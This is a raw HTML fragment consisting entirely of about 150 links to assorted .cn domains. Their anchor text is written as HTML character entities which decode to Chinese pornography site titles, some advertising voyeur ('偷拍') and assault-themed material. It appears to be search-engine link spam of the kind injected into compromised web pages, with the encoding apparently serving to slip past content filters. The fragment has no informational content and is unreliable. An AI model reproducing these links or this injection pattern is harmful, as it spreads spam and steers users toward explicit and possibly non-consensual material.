<a href="http://xaywbuye.cn" target="_blank">&#x56FD;&#x5185;&#x6C38;&#x4E45;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gm372.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x89C6;</a>|
<a href="http://0771mj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x725B;&#x725B;</a>|
<a href="http://hbczzx.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jianfeiooo.cn" target="_blank">&#x4EBA;&#x4EBA;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://uqwa.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x6B23;&#x8D4F;&#x7F51;</a>|
<a href="http://wuan114.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ab0101.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://uths.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x871C;&#x6843;</a>|
<a href="http://ahaizyb141.com.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x5185;&#x4E1C;&#x5317;&#x4E71;&#x5B50;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://za1314.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://muyijiu.cn" target="_blank">&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;&#x5929;&#x5802;</a>|
<a href="http://369win.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x5929;&#x5929;&#x78B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://english-bbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yldb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://kbki.cn" target="_blank">&#x7C97;&#x66B4;&#x8E42;&#x8E8F;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aa1s2.cn" target="_blank">&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5A77;&#x5A77;&#x4E00;&#x533A;</a>|
<a href="http://ying-ye.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://etieshow.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://dtfn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yewei-bs.cn" target="_blank">&#x8272;&#x5148;&#x950B;av&#x5F71;&#x97F3;&#x5148;&#x950B;&#x5728;&#x7EBF;</a>|
<a href="http://finance2000.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://allfits.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://cnyaolu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://ctbxr.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://xuenie.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://wsjxdc.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://wow58.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hostelsnyc.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://halies.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://immatao.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x4E0E;&#x9ED1;&#x4EBA;&#x53CC;&#x4EA4;&#x7537;&#x7537;</a>|
<a href="http://gelimo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhywbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7EFC;&#x5408;</a>|
<a href="http://tjaojun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://waww.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x723D;</a>|
<a href="http://sf173.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://genzhan.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huyd.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://zvubf.cn" target="_blank">&#x5348;&#x591C;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x6C38;&#x8FDC;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;</a>|
<a href="http://mygsyy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fdmq.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;999&#x5927;&#x9999;&#x7EBF;&#x7126;</a>|
<a href="http://1diao.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytkx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiaohao.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://hubeionline.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://720casa.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://hischool.com.cn" target="_blank">&#x65E5;&#x97E9;_&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://norksoft.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://sdaochuang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szbyx.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mfvy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://monfinance.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://52down.cn" target="_blank">&#x8272;&#x6B32;&#x6B32;www&#x6210;&#x4EBA;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://rriv.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://caoliu-shequ.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x91D1;&#x83B2;</a>|
<a href="http://somastar.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;999&#x5927;&#x9999;&#x7EBF;&#x7126;</a>|
<a href="http://concertogate.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;VA&#x6B27;&#x7F8E;VA&#x5728;&#x7EBF;</a>|
<a href="http://dyzqjddkt.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://uqmaxqn.cn" target="_blank">&#x65E5;&#x97E9;_&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://z423.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dlantai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiangweiwei.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxdlq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bygz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wszyw.cn" target="_blank">&#x6B27;&#x7F8E;&#x591A;&#x4EBA;&#x4E09;&#x7EA7;&#x7EA7;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://qqcap0808.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sinyih.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://cosmania.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dglongdao.com.cn" target="_blank">&#x7D20;&#x4EBA;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shufida.cn" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x4EBA;&#x8BD5;&#x770B;60&#x5206;&#x949F;&#x514D;&#x8D39;</a>|
<a href="http://gz-cartiera.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hsdmgj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hgxi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5BF9;&#x767D;&#x8001;&#x719F;&#x5973;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://fttnw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xzttxs.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://fjdisc.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdgcw.cn" target="_blank">&#x5149;&#x68CD;&#x5F71;&#x9662;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rongjinlong.com.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;307&#x89C2;&#x770B;a&#x7EA7;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6253;&#x5F00;&#x76F4;&#x63A5;&#x770B;</a>|
<a href="http://oldpart.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://zz-dadi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://fajnett.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://ayewue.cn" target="_blank">&#x5C11;&#x5987;&#x53A8;&#x623F;&#x6109;&#x60C5;&#x7406;9&#x4ED1;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://echuw.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://ahjindi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://csheng.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kbki.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccaie.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ot7.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5929;&#x5802;&#x5C9B;</a>|
<a href="http://d4181.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://zuiri.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://wxqmnh.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://sdeg.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://02121.com.cn" target="_blank">&#x6211;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ginger800.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://system-instruments.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xiushangqian.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x55B7;</a>|
<a href="http://bygz.com.cn" target="_blank">&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://riskresearch.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yeyd.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzzy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://hshare.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;</a>|
<a href="http://opemt.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x8DEA;&#x59FF;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x65E0;&#x5185;&#x88E4;</a>|
<a href="http://6dyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://hkhtr.cn" target="_blank">&#x6700;&#x65B0;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://xiaomizhushou.cn" target="_blank">&#x798F;&#x5229;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qf-fuzhi.com.cn" target="_blank">88&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://cloudcontrol.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x6C61;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lo-fi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://52xiyy.cn" target="_blank">&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xinchen88.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xblyw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://shivw.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://iuapp.cn" target="_blank">&#x65E5;&#x672C;youjizz&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://liudongqin2.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7247;</a>|
<a href="http://kannu.com.cn" target="_blank">&#x4E2D;&#x5B57;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://51eju.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x7EBF;&#x6EE1;</a>|
<a href="http://animin.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wenjh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://edle.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sy9099.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;555www</a>|
<a href="http://nxib.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://szliurj.cn" target="_blank">&#x65E0;&#x5417;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zvubf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66</a>|
<a href="http://szjz168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://moxiclub.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huosutui.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbha.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://skygarment.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bwruk.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://senlin119.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://vhij.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zbaas.cn" target="_blank">av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://19784.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;,&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ylhykj.cn" target="_blank">&#x871C;&#x81C0;&#x8272;&#x6B32;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://wwsu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://dgpe.cn" target="_blank">&#x65E0;&#x7801;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgpe.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EBF;&#x62CD;&#x5927;&#x9646;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://chengxu123.cn" target="_blank">&#x4E45;&#x4E45;97&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://hxez.com.cn" target="_blank">av&#x5929;&#x5802;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DF1;&#x533A;</a>|
<a href="http://mairuisi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://99bf.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x725B;&#x725B;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://zancong.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://mqkcw.cn" target="_blank">&#x591A;&#x6BDB;&#x5C0F;&#x4F19;&#x5185;&#x5C04;&#x8001;&#x592A;&#x5A46;</a>|
<a href="http://wqyagri.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://genzhan.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cnwz5188.cn" target="_blank">&#x73A9;&#x5F04;&#x4E30;&#x6EE1;&#x5976;&#x6C34;&#x7684;&#x5973;&#x90BB;&#x5C45;</a>|
<a href="http://fantiziol.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x533A;</a>|
